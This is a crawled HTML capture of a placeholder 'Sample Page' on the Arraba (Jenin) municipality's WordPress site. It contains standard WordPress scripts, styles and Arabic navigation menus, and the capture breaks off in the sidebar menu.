

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://arraba.ps/%D9%85%D8%AB%D8%A7%D9%84-%D8%B9%D9%84%D9%89-%D8%B5%D9%81%D8%AD%D8%A9/
body_size: 8434
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>مثال على صفحة &#8211; بلدية عرابه &#8211; جنين</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="بلدية عرابه - جنين &raquo; Feed" href="http://arraba.ps/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلدية عرابه - جنين &raquo; Comments Feed" href="http://arraba.ps/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلدية عرابه - جنين &raquo; مثال على صفحة Comments Feed" href="http://arraba.ps/%d9%85%d8%ab%d8%a7%d9%84-%d8%b9%d9%84%d9%89-%d8%b5%d9%81%d8%ad%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/arraba.ps\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://arraba.ps/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='city-hall-style-css' href='http://arraba.ps/wp-content/themes/city-hall/style.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ilovewp-icomoon-css' href='http://arraba.ps/wp-content/themes/city-hall/css/icomoon.css?ver=2.2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://arraba.ps/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://arraba.ps/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://arraba.ps/wp-content/themes/city-hall/js/superfish.min.js?ver=1" id="jquery-superfish-js"></script>
<link rel="https://api.w.org/" href="http://arraba.ps/wp-json/" /><link rel="alternate" type="application/json" href="http://arraba.ps/wp-json/wp/v2/pages/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://arraba.ps/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://arraba.ps/%d9%85%d8%ab%d8%a7%d9%84-%d8%b9%d9%84%d9%89-%d8%b5%d9%81%d8%ad%d8%a9/" />
<link rel='shortlink' href='http://arraba.ps/?p=312' />
<link rel="alternate" type="application/json+oembed" href="http://arraba.ps/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farraba.ps%2F%25d9%2585%25d8%25ab%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25b5%25d9%2581%25d8%25ad%25d8%25a9%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://arraba.ps/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farraba.ps%2F%25d9%2585%25d8%25ab%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25b5%25d9%2581%25d8%25ad%25d8%25a9%2F&#038;format=xml" />
<link rel="pingback" href="http://arraba.ps/xmlrpc.php"><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://arraba.ps/wp-content/uploads/2022/07/cropped-269599512_1782539735279393_8136181652658688022_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://arraba.ps/wp-content/uploads/2022/07/cropped-269599512_1782539735279393_8136181652658688022_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://arraba.ps/wp-content/uploads/2022/07/cropped-269599512_1782539735279393_8136181652658688022_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://arraba.ps/wp-content/uploads/2022/07/cropped-269599512_1782539735279393_8136181652658688022_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#site-masthead,
.site-wrapper-frame{
	direction: rtl;
}
.site-credit {text-align: center}
#site-mobile-menu .sub-menu-toggle {
left: 87px;
    right: inherit;
}
.site-column-aside .widget_nav_menu .menu-item-has-children > a:after {
	right: inherit;
    left: 40%;
    font-size: 22px;
    font-weight: bolder;
	content:"\203A";
}
.sf-arrows .sf-with-ul:after {
	margin: 0 20px;
	font-size: 18px
}
		</style>
		</head>

<body class="page-template-default page page-id-312 wp-custom-logo wp-embed-responsive  page-header-left page-menu-standard page-sidebar-both elementor-default elementor-kit-433">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header id="site-masthead" class="site-section site-section-masthead">
		<div id="site-masthead-branding">
			<div class="site-section-wrapper site-wrapper-width site-section-wrapper-masthead">
				<div id="site-logo">
				<a href="http://arraba.ps/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1599" height="497" src="http://arraba.ps/wp-content/uploads/2022/07/cropped-cropped-cropped-logo-1.gif" class="custom-logo" alt="Logo for بلدية عرابه - جنين" decoding="async" /></a>				</div><!-- #site-logo -->
				<div id="site-header-extra">
														</div><!-- #site-header-extra-->
			</div><!-- .site-section-wrapper .site-section-wrapper-masthead -->
		</div><!-- #site-masthead-branding -->
		<div id="site-masthead-cover-menu">
						<nav id="site-primary-nav">
				<div class="site-section-wrapper site-wrapper-width site-section-wrapper-primary-menu">
				<span id="site-mobile-menu-toggle">
	<button class="site-toggle-anchor">
		<span class="site-toggle-icon site-toggle-icon-open is-visible icon-icomoon academia-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-open is-visible">فتح القائمة</span>
		<span class="site-toggle-icon site-toggle-icon-close icon-icomoon academia-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-close">اغلاق القائمة</span>
	</button><!-- .toggle-anchor -->
</span><!-- #site-mobile-menu-toggle -->

<div id="site-mobile-menu">

	<div class="menu-wrapper">

		
		<nav class="mobile-menu" aria-label="Mobile Menu">

			<ul class="mobile-menu-ul">

			<ul id="menu-main-menu" class="menu"><li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-366"><a href="https://arraba.ps/">الرئيسية</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="https://arraba.ps/category/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D9%82%D9%8A%D8%AF-%D8%A7%D9%84%D8%AA%D9%86%D9%81%D9%8A%D8%B0/">مشاريع البلدية</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-314"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">المرافق العامة</a><button class="sub-menu-toggle toggle-anchor"><span class="screen-reader-text">Show sub menu</span><span class="icon-icomoon academia-icon-chevron-down"></span></span></button>
<ul class="sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d9%85%d8%b1%d9%83%d8%b2-%d8%b9%d8%b1%d8%a7%d8%a8%d8%a9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%83%d8%a8%d8%a7%d8%b1/">مركز عرابة لتعليم والشباب والكبار</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d9%85%d9%86%d8%aa%d8%b2%d9%87-%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%b9%d8%b1%d8%a7%d8%a8%d9%87/">منتزه بلدية عرابه</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/">بيت الضيافة</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a/">الحمام التركي</a></li>
</ul>
</li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://arraba.ps/%d8%a7%d9%84%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%88%d9%8a%d8%a9/">الخطة التنموية الاستراتيجية لبلدة عرابة</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://arraba.ps/financial-audit/">التدقيق المالي</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://arraba.ps/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%b4%d8%a7%d8%ba%d8%b1%d8%a9/">وظائف شاغرة</a></li>
</ul>
			</ul><!-- .mobile-menu-ul -->

		</nav><!-- .mobile-menu -->

	</div><!-- .menu-wrapper -->

</div><!-- #site-mobile-menu -->
<ul id="site-primary-menu" class="large-nav sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-366"><a href="https://arraba.ps/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="https://arraba.ps/category/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D9%82%D9%8A%D8%AF-%D8%A7%D9%84%D8%AA%D9%86%D9%81%D9%8A%D8%B0/">مشاريع البلدية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-314"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">المرافق العامة</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d9%85%d8%b1%d9%83%d8%b2-%d8%b9%d8%b1%d8%a7%d8%a8%d8%a9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%83%d8%a8%d8%a7%d8%b1/">مركز عرابة لتعليم والشباب والكبار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d9%85%d9%86%d8%aa%d8%b2%d9%87-%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%b9%d8%b1%d8%a7%d8%a8%d9%87/">منتزه بلدية عرابه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/">بيت الضيافة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a/">الحمام التركي</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://arraba.ps/%d8%a7%d9%84%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%88%d9%8a%d8%a9/">الخطة التنموية الاستراتيجية لبلدة عرابة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://arraba.ps/financial-audit/">التدقيق المالي</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://arraba.ps/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%b4%d8%a7%d8%ba%d8%b1%d8%a9/">وظائف شاغرة</a></li>
</ul></div><!-- .site-section-wrapper .site-section-wrapper-primary-menu -->
			</nav><!-- #site-primary-nav -->		</div><!-- #site-masthead-cover-menu -->

	</header><!-- #site-masthead .site-section-masthead -->

	<div class="site-wrapper-frame">
<main id="site-main">

	<div class="site-section-wrapper site-section-wrapper-main">

			<div id="site-page-columns">

			<div id="site-aside-primary" class="site-column site-column-aside">
			<div class="site-column-wrapper site-aside-wrapper">

				<div class="widget widget_nav_menu clearfix" id="nav_menu-3"><p class="widget-title">القائمة</p><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-366"><a href="https://arraba.ps/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="https://arraba.ps/category/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D9%82%D9%8A%D8%AF-%D8%A7%D9%84%D8%AA%D9%86%D9%81%D9%8A%D8%B0/">مشاريع البلدية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-314"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">المرافق العامة</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d9%85%d8%b1%d9%83%d8%b2-%d8%b9%d8%b1%d8%a7%d8%a8%d8%a9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%83%d8%a8%d8%a7%d8%b1/">مركز عرابة لتعليم والشباب والكبار</a></li>
